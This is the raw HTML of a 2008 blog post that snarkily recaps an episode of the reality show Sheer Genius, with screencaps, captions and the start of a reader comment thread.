<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiugPYVHEEnoV_bE-S7CpdyMQmFGl0h74o5lMex143OWFTB15ey9QjqXwJDiQ4i-Jf2JuA5UTQf0Zvnd-gIxXRfP5tZ2B6PglTG0-i5kdBbTINmcOPgfvQbDsQBgQ6MYWs1Phcjcg/s1600-h/ShearGenius_Episode7_10.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817732311291090" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiugPYVHEEnoV_bE-S7CpdyMQmFGl0h74o5lMex143OWFTB15ey9QjqXwJDiQ4i-Jf2JuA5UTQf0Zvnd-gIxXRfP5tZ2B6PglTG0-i5kdBbTINmcOPgfvQbDsQBgQ6MYWs1Phcjcg/s400/ShearGenius_Episode7_10.jpg" style="cursor: pointer;" /></a></div>
Why, Lady Bird is just <span style="font-style: italic;">disgusted</span>, y'all. This is <span style="font-style: italic;">unheard of</span>!<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtfDppNqVreg6AgiZD7nTNmqBwztW3zQ8-oqLDWh6CZI2gWEb1lnjoTPvXKpHH5KMT5_eVFbXUzUv86xVNLaQ2yNqo_yPxCPgCjGqY_NO4eaLq1xFHkmOZcE-P5xSCIVgTC-SRog/s1600-h/ShearGenius_Episode7_3.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231818066923252850" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtfDppNqVreg6AgiZD7nTNmqBwztW3zQ8-oqLDWh6CZI2gWEb1lnjoTPvXKpHH5KMT5_eVFbXUzUv86xVNLaQ2yNqo_yPxCPgCjGqY_NO4eaLq1xFHkmOZcE-P5xSCIVgTC-SRog/s400/ShearGenius_Episode7_3.jpg" style="cursor: pointer;" /></a></div>
Also, this is gross.<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsH2N0JSx6po5OWB-7bHsLRSCi1DQ3UGa3kWZbsVx53B9_cxLFHGdrTMmESfjeEcQYTX02TFMy1cC8DIXqBBXfvRCo9fC0qvrQ31uQAjRkFuyFJrUUq1iZPgvXrVkitaMHu7eP2g/s1600-h/ShearGenius_Episode7_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231818082901365730" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsH2N0JSx6po5OWB-7bHsLRSCi1DQ3UGa3kWZbsVx53B9_cxLFHGdrTMmESfjeEcQYTX02TFMy1cC8DIXqBBXfvRCo9fC0qvrQ31uQAjRkFuyFJrUUq1iZPgvXrVkitaMHu7eP2g/s400/ShearGenius_Episode7_4.jpg" style="cursor: pointer;" /></a></div>
Tonight, Wigstand #1 will blend her salty tears with corn syrup and coconut oil on her pillowcase as she quietly cries, clutching a bottle of Two Buck Chuck and waiting for the pills to kick in. Tomorrow, she will call out sick from work because she'll be stuck to her pillow with a raging hangover and nauseated from the pervasive smell of coconut.<br />
<br />
Sad, really.<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAm4EcWgiU4FUgYtuGkSScKjYKDr_51l9iElVaqUqpZCjp5Td8P80jU1GmwSqsRlMsiT65sR3JCSEd0hgK-jYFdRpl7e7YMl3pRW9E5iLAqsqciVo6daCMvBMpShfsdt7h6xOdkw/s1600-h/ShearGenius_Episode7_5.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817945704779714" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAm4EcWgiU4FUgYtuGkSScKjYKDr_51l9iElVaqUqpZCjp5Td8P80jU1GmwSqsRlMsiT65sR3JCSEd0hgK-jYFdRpl7e7YMl3pRW9E5iLAqsqciVo6daCMvBMpShfsdt7h6xOdkw/s400/ShearGenius_Episode7_5.jpg" style="cursor: pointer;" /></a></div>
Look at her. She's in complete shock, poor thing.<br />
<br />
But congrats to Paulo anyway!<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTc-W0S1Xjb6Kb_581ThroyiOeMSfIktVuyZJAy0vaIJUfmb3m8LUhg6I9ZWvjAYBa8ij63wNKvtwM_V7OIVd6wFkJa0QdIxqJNJobr7Vk4Hepk31IcM5RTkbZrKlAmjFWO3FTXg/s1600-h/ShearGenius_Episode7_6.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817944646662434" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTc-W0S1Xjb6Kb_581ThroyiOeMSfIktVuyZJAy0vaIJUfmb3m8LUhg6I9ZWvjAYBa8ij63wNKvtwM_V7OIVd6wFkJa0QdIxqJNJobr7Vk4Hepk31IcM5RTkbZrKlAmjFWO3FTXg/s400/ShearGenius_Episode7_6.jpg" style="cursor: pointer;" /></a></div>
They must've had security or police officers on set because Wigstand #2 looked like she wanted to beat Nicole to within an inch of her life.<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3EZkxdfcwmlFQ9jACgmfRyWOPln0sKqAcVEYQ70AKzB5v3AdGbeBB_diHvqgynt8sg3MnAkfp2O791DMyDQkgZAYqUw8zO4cB3fKRbOTqeq5J4U85bLjfKkVWM12x2FL-Yj5hDg/s1600-h/ShearGenius_Episode7_8.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817945443975986" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3EZkxdfcwmlFQ9jACgmfRyWOPln0sKqAcVEYQ70AKzB5v3AdGbeBB_diHvqgynt8sg3MnAkfp2O791DMyDQkgZAYqUw8zO4cB3fKRbOTqeq5J4U85bLjfKkVWM12x2FL-Yj5hDg/s400/ShearGenius_Episode7_8.jpg" style="cursor: pointer;" /></a></div>
Can you fucking BLAME her?<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCgUvG2Wzpz1kiX62bHQn36vF0G8if-3QFJ57CAWUHdTRtNoMofIRFAVzqY2DNX1r8bE628AjzMhvghm0sOPpygCCDXj5BsxAhtJW7nM7SlRI_xIVqGxXToC4fSM-azpTD75AVuQ/s1600-h/ShearGenius_Episode7_7.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817942686071778" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCgUvG2Wzpz1kiX62bHQn36vF0G8if-3QFJ57CAWUHdTRtNoMofIRFAVzqY2DNX1r8bE628AjzMhvghm0sOPpygCCDXj5BsxAhtJW7nM7SlRI_xIVqGxXToC4fSM-azpTD75AVuQ/s400/ShearGenius_Episode7_7.jpg" style="cursor: pointer;" /></a></div>
At least Paulo's was a little hairshow-y and conceptual. This look is like Gladys Kravitz after a bender during Fleet Week.<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI1mdAFKw3L6ZaVIJQdR-JyfQHo7YRtvkNTLYxd4dPTdURXZCFLMIcdsh533usBBjS7vV33N_jpOmtw2Ki51pJLhHi_y9to6XZ3ZWMP_zWxi1V715Q8bgHUx4VMaY9QhUl7MqlHA/s1600-h/ShearGenius_Episode7_18.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817559499547474" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI1mdAFKw3L6ZaVIJQdR-JyfQHo7YRtvkNTLYxd4dPTdURXZCFLMIcdsh533usBBjS7vV33N_jpOmtw2Ki51pJLhHi_y9to6XZ3ZWMP_zWxi1V715Q8bgHUx4VMaY9QhUl7MqlHA/s400/ShearGenius_Episode7_18.jpg" style="cursor: pointer;" /></a></div>
Y'all, Lady Bird is just so excited about this challenge! Aren't those dogs just the cutest little things you ever saw?<br />
<br />
We, on the other hand, thought it was a little lame. Although we have to admit it was pretty amusing watching each wigstand's smile tighten up as each stylist pointed out how she looks like her dog. Humiliation. The very cornerstone of reality television.<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4cyIE9X-Ccqb4Fk3EcWM654K3_RfT6WV6lOLw4dTgmIhSr9AJ2zyU1ipjIthsAIkxVh9-dyGJFFYAZnZgrb_6acCSiQjDkf5jbU3xs0qbX2XXejt-v_j5enIOE2JgPhIRzS31Jw/s1600-h/ShearGenius_Episode7_15.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817554824207442" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4cyIE9X-Ccqb4Fk3EcWM654K3_RfT6WV6lOLw4dTgmIhSr9AJ2zyU1ipjIthsAIkxVh9-dyGJFFYAZnZgrb_6acCSiQjDkf5jbU3xs0qbX2XXejt-v_j5enIOE2JgPhIRzS31Jw/s400/ShearGenius_Episode7_15.jpg" style="cursor: pointer;" /></a></div>
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-y24vtTFBwUUym_gV6fFNGYjNuVS3x8D8KzJproJsqPbOhZ7BRHmWSCk8RAB9nYK41heTvJh-e7UdcgGrjLzc5KXOlihNXYyfqBycbWAGmjsp_9SBRVOEaN0CZUyulLOilZPZAA/s1600-h/ShearGenius_Episode7_16.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817555447071602" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-y24vtTFBwUUym_gV6fFNGYjNuVS3x8D8KzJproJsqPbOhZ7BRHmWSCk8RAB9nYK41heTvJh-e7UdcgGrjLzc5KXOlihNXYyfqBycbWAGmjsp_9SBRVOEaN0CZUyulLOilZPZAA/s400/ShearGenius_Episode7_16.jpg" style="cursor: pointer;" /></a></div>
Congrats to Dee!<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqUxxHW96epQjm7-1W-NelaIurKwnZWTZkAf4xl3XDYnH79L7Y-aLr3N_E1lkhrWM-GrflPuIQq1z1Vwqy8cdHSxilZ0Sp7XH0ETo61AtpC3adHuXUBBmkapLQIbdLw6W06Rdi4Q/s1600-h/ShearGenius_Episode7_17.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817559189650594" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqUxxHW96epQjm7-1W-NelaIurKwnZWTZkAf4xl3XDYnH79L7Y-aLr3N_E1lkhrWM-GrflPuIQq1z1Vwqy8cdHSxilZ0Sp7XH0ETo61AtpC3adHuXUBBmkapLQIbdLw6W06Rdi4Q/s400/ShearGenius_Episode7_17.jpg" style="cursor: pointer;" /></a></div>
It's maybe just a little too poofy and a little too safe, but you done the job, girl.<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU9eSn6oJmotGQdRJHQwMEBNEdDYcYsz44FGArHc4HdG28TThy1mEPxTUx7-_-FA4xcB1UzxUgCErOuEPMzJ90w0OFY3Osjzsf_E4VJF8NebsplA0SNf3joNiKpRCVQt34ErRlOQ/s1600-h/ShearGenius_Episode7_14.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817736532480802" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU9eSn6oJmotGQdRJHQwMEBNEdDYcYsz44FGArHc4HdG28TThy1mEPxTUx7-_-FA4xcB1UzxUgCErOuEPMzJ90w0OFY3Osjzsf_E4VJF8NebsplA0SNf3joNiKpRCVQt34ErRlOQ/s400/ShearGenius_Episode7_14.jpg" style="cursor: pointer;" /></a></div>
And honey, lighten up a little. Sure, Charlie's doing everything he can to push every button he sees, but you don't have to treat every challenge like you're Patton invading Sicily.<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEYigFq-sv0YlJacLOAdEBgH8Bj7fn2dArNgaxv2Za0h35HFB8G29QCLbsXQUIoYvtvzlSxGSom4Xz3TMrfXBDBHrUnWElz2mF47VBcEU0VZlfpnz6tZLGe7AT_HKdDN9y_eqqQ/s1600-h/ShearGenius_Episode7_20.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817340368662402" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEYigFq-sv0YlJacLOAdEBgH8Bj7fn2dArNgaxv2Za0h35HFB8G29QCLbsXQUIoYvtvzlSxGSom4Xz3TMrfXBDBHrUnWElz2mF47VBcEU0VZlfpnz6tZLGe7AT_HKdDN9y_eqqQ/s400/ShearGenius_Episode7_20.jpg" style="cursor: pointer;" /></a></div>
Nekisa, honey...much as we love you...<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLhXDeNSeqIC4SbCDHytqMOWSELnmoDSiaX31fVa9HB411f4-jLsYn-lU4oBv01PXzmIzv9HrICjP_PnikNLHpK80g3Fm9ATY3yVuQfCc7iciOwFjs53ifXxgu3y9wU4yCiuodrA/s1600-h/ShearGenius_Episode7_21.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817337011824002" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLhXDeNSeqIC4SbCDHytqMOWSELnmoDSiaX31fVa9HB411f4-jLsYn-lU4oBv01PXzmIzv9HrICjP_PnikNLHpK80g3Fm9ATY3yVuQfCc7iciOwFjs53ifXxgu3y9wU4yCiuodrA/s400/ShearGenius_Episode7_21.jpg" style="cursor: pointer;" /></a></div>
It was time to go. You can't wind up in the bottom 2 in 95% of the challenges and not realize that the clock is ticking for you.<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKHGU-c_FyWSQUQLS1NjJCQy98zE_35bj3ooWgntw9X6IRpEz_W6qppPcjUjXwksHSG3mND2S7FW5Lm7qHpkpFkBeqzSHZwBBtm1sGSM5MR13p9Hxkj4UjnAf3v8IyYe4aIa3R5Q/s1600-h/ShearGenius_Episode7_23.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817345206901986" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKHGU-c_FyWSQUQLS1NjJCQy98zE_35bj3ooWgntw9X6IRpEz_W6qppPcjUjXwksHSG3mND2S7FW5Lm7qHpkpFkBeqzSHZwBBtm1sGSM5MR13p9Hxkj4UjnAf3v8IyYe4aIa3R5Q/s400/ShearGenius_Episode7_23.jpg" style="cursor: pointer;" /></a></div>
But chin up, girl. We think you're probably a great hairdresser in real life. Fun, talkative, attentive to the client and loaded with ideas. It's just that reality television ain't for everyone, even if they are really entertaining.<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNW-Ii8-Ocj8wcYrwcLvxg2ddCnqK3WIvVNhyyH_1pLA_Kv4IW90RNAdYpVAYK9KeNGdcu7cmKFy7iej3iDGNiYTvqnTd-b79bv-99lO3iqXrcyr6GJOli3rGlQSomN7yIBugcw/s1600-h/ShearGenius_Episode7_28.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817176200044114" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNW-Ii8-Ocj8wcYrwcLvxg2ddCnqK3WIvVNhyyH_1pLA_Kv4IW90RNAdYpVAYK9KeNGdcu7cmKFy7iej3iDGNiYTvqnTd-b79bv-99lO3iqXrcyr6GJOli3rGlQSomN7yIBugcw/s400/ShearGenius_Episode7_28.jpg" style="cursor: pointer;" /></a></div>
What is this, Riverdance?<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis8kG7zpNpUuO_2s0AsxgjVVyqqrZwEc5nyflX2AlpbeY645Mc8Xt_v-USlc3VuqeBHwnph7mzD3tgkSPZLpW40XhR-CzfZY-5Vh3FpSNMqaghFER54bNLwYjsNxulaR6jtFMLAw/s1600-h/ShearGenius_Episode7_29.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817174057412418" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis8kG7zpNpUuO_2s0AsxgjVVyqqrZwEc5nyflX2AlpbeY645Mc8Xt_v-USlc3VuqeBHwnph7mzD3tgkSPZLpW40XhR-CzfZY-5Vh3FpSNMqaghFER54bNLwYjsNxulaR6jtFMLAw/s400/ShearGenius_Episode7_29.jpg" style="cursor: pointer;" /></a></div>
"I'd like to sing a little song before I go. I think it really sums up --"<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWoRMlAgfM2wrqBueQBdpNF7sB1kBYYHAwIfk0OicRT5naC9zcXtxJ-p-W9Q8EaYlZS_dkr-jwFf-wzqgNX45rnFxPnW8bbuuXDyo92crTHNhlE2QpF-fDGjC_HSbRRHooQOWR_A/s1600-h/ShearGenius_Episode7_26.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231817168505631602" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWoRMlAgfM2wrqBueQBdpNF7sB1kBYYHAwIfk0OicRT5naC9zcXtxJ-p-W9Q8EaYlZS_dkr-jwFf-wzqgNX45rnFxPnW8bbuuXDyo92crTHNhlE2QpF-fDGjC_HSbRRHooQOWR_A/s400/ShearGenius_Episode7_26.jpg" style="cursor: pointer;" /></a></div>
"Nekisa, I'm weary. Please get out."<br />
<br />
<span style="font-size: 78%;">[Screencaps: Tomandlorenzo.blogspot.com]<br /></span><a href="https://www.blogger.com/comment.g?blogID=31498548&amp;postID=5184682052800515152"><br />Post a Comment</a><span style="font-size: 78%;"><br /></span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrC7ayI5t50RZIR_dsAOEjVEYWyHGqCMr1StHv4zBK-WlonMQ-DC0NuloN2DFA7t9w_vfmVLgtbm_XozXxAX9n3_-ahqnKi12PHdal-4LXfDkS-TeMLWiPCjbDOKWCklNQY2_dfw/s72-c/5.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2008/08/shannonelove.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2008/08/tlounge.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
67
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4771565378584153016'>
<a name='c4771565378584153016'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4771565378584153016'>
<p>
As far as riverdance... anyone else notice how Charlie's managed to bend his wrist at a totally unnatural angle to avoid touching Nekisa more than necessary?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218137340000#c4771565378584153016' title='comment permalink'>
8/7/08, 3:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4771565378584153016' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1651177818127895198'>
<a name='c1651177818127895198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/08747088502868543225" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="lovemesometlo">

</a></span></div>
<a href="//www.blogger.com/profile/08747088502868543225" rel="nofollow">lovemesometlo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1651177818127895198'>
<p>
Love the last comment you gave to Jaclyn!  Bye bye Nekisa.  <BR><BR>Congrats to Paulo on the shortcut challenge.  It all looked so gross, but you made the most of it!<BR><BR>And I love how Daniel just embraces every challenge and makes it fun!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218137460002#c1651177818127895198' title='comment permalink'>
8/7/08, 3:31&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1651177818127895198' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7133459393098893455'>
<a name='c7133459393098893455'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7133459393098893455'>
<p>
I am dying. I love love love anything you have re: Lady Bird. These screen caps were genius. And "after a bender at Fleet Week" had me in tears. <BR><BR>I don't get the challenges...WHY would anyone let someone else put corn syrup in their hair? Caramel? ANCHOVIES?! Wtf, Sheer Genius! I'm waiting for a wigstand to grab the scissors and attack Lips of Vo the next time he asks to touch their hair.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218137460003#c7133459393098893455' title='comment permalink'>
8/7/08, 3:31&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7133459393098893455' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8562680192115719147'>
<a name='c8562680192115719147'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8562680192115719147'>
<p>
Nekisa needed to GO.  I especially enjoyed her parting comments "Waffles, you @!#%$%, you got me kicked off the show".  No, darling. YOU got you kicked off the show.  Don't blame it on the poor puppydog.  <BR><BR>My second favorite was Dee skipping, running, shoving to be the first to give her a  long goodbye hug.  Great reality drama... these people are just living in their own fantasy world.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218138060000#c8562680192115719147' title='comment permalink'>
8/7/08, 3:41&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8562680192115719147' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2231123607699439177'>
<a name='c2231123607699439177'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/04380211560925537199" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="AnninMpls">

</a></span></div>
<a href="//www.blogger.com/profile/04380211560925537199" rel="nofollow">AnninMpls</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2231123607699439177'>
<p>
"Nekisa, I'm weary. Please get out."<BR>OMG.<BR>I'm at work and not allowed to fall on the floor laughing!<BR>I have to say to Nekisa's credit...I liked her.<BR>I can't explain why but I did like her and I rooted for her all the way (to the chagrin of the friends I watched with) but with that job she did last night I was weary and ready to see her leave.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218138300000#c2231123607699439177' title='comment permalink'>
8/7/08, 3:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2231123607699439177' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6749328626424797386'>
<a name='c6749328626424797386'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6749328626424797386'>
<p>
Riverdance!  HAHAHAHAHAHAHAAAAAA!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218139200000#c6749328626424797386' title='comment permalink'>
8/7/08, 4:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6749328626424797386' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c110572902688605583'>
<a name='c110572902688605583'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/16112424578173220451" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Hutchlover">

</a></span></div>
<a href="//www.blogger.com/profile/16112424578173220451" rel="nofollow">Hutchlover</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-110572902688605583'>
<p>
This challenge was one of the worst!  I can see cutting the owner's hair to look like the dog, but to groom the dog as well?  I call BS.  They're two totally different fields.<BR><BR>And what dog owner in their right mind would let a <B><I>hairdresser</I></B> groom their precious baby!?<BR><BR>No way one of these people is going anywhere near my Bichon!<BR><BR>TG Nekisa is finally gone, though.  She just made me sick with all her excuses and whining.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218139380000#c110572902688605583' title='comment permalink'>
8/7/08, 4:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/110572902688605583' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7682078022884603611'>
<a name='c7682078022884603611'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/02570664224155405265" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Skeptical Cat">

</a></span></div>
<a href="//www.blogger.com/profile/02570664224155405265" rel="nofollow">Skeptical Cat</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7682078022884603611'>
<p>
I loved Lady Bird crooning to the dog about how pretty his hiney was!<BR><BR>Also, on the short cut... if anyone ever approached me with TUNA as a product... omg<BR>I have some utterly foul and juvenile remarks about smelly fish hair that I will just keep to myself.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218139740000#c7682078022884603611' title='comment permalink'>
8/7/08, 4:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7682078022884603611' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9137181948660197482'>
<a name='c9137181948660197482'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9137181948660197482'>
<p>
